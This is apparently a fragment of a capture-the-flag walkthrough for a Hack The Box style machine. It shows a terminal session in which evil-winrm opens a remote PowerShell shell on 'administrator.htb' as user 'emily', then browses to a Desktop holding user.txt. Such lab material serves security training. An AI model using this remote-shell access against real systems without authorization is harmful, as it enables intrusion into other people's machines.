 ┌──(kali㉿kali)-[~]
└─$ evil-winrm  -i administrator.htb -u emily
Enter Password:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> dir
*Evil-WinRM* PS C:\Users\emily\Documents> ls
*Evil-WinRM* PS C:\Users\emily\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily> cd Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> ls
    Directory: C:\Users\emily\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/30/2024   2:23 PM           2308 Microsoft Edge.lnk
-ar---        11/26/2024   3:01 AM             34 user.txt